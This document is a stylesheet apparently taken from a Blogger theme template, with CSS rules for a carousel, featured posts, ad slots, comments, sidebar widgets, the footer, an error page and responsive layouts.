#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
